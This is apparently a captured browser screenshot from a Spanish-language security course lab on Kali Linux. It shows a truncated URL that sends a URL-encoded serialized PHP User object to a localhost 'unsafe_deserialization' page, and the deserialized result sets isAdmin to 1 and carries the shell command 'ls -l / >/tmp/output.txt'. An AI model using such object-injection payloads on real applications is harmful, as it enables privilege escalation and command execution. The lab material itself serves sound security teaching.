 localhost:85/unsafe_deserialization/mostrarObjeto.php?data=O%3A4%3A"User"%3A3%3A{s%3A8%3A"usern
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Curso: Puesta en Prod…
Objeto deserializado:
User Object
(
    [username] => Alvaro
    [isAdmin] => 1
    [cmd] => ls -l  / >/tmp/output.txt
)